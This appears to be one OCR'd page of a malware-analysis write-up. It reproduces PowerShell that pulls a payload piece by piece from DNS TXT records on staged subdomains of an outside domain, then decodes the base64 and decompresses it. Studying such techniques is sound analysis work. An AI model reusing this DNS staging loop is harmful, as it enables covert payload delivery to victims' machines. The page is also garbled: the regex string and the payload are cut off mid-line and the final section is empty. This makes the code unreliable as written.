$complete = "";
$count = 0;
while($count -lt 44)
{
  $lookup_domain = "AAAAAAAAAA.stage.$count.ns1.press";
  $nslookup_result = nslookup -type=txt $lookup_domain 2>&1;
  #Write-Host($nslookup_result);
  $regex = [regex]
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('KAAiAFsAXgBcAHMAXQAq
 #("[^\s]*"\s*)+
  $regex_txt_result = $regex.Matches($nslookup_result);
  #Write-Host($regex_txt_result);
  $value = ($regex.Matches($nslookup_result) | Select -ExpandProperty Value) -join ''
-replace '"' -replace '`n' -replace ' ';
  Write-Host($value);
  $complete += $value;
  Write-Host("Current stage: " + $count);
  Write-Host("Payload: " + $complete);
  sleep -s 1;
  $count++;
}
This resulted in a final payload of:
H4sIAJ2R3VkC/909a1fbSJafyTn5DxXhbkvYEpg8pgcjpnnkwXQgLNCTnnG8HdkqQGBLjiRDCPE5+x/2H+4v2X
Next I used the same powershell code to decode the base64, then decompress and print the result:
$data=[System.Convert]::FromBase64String('{PLACE BASE64 HERE}');

$ms=New-Object System.IO.MemoryStream;
$ms.Write($data,0,$data.Length);
$ms.Seek(0,0)|Out-Null;
$cs=New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress);
$sr=New-Object System.IO.StreamReader($cs);
Write-Output("Output2:")
Write-Output($sr.readtoend())
Final payload:
2/18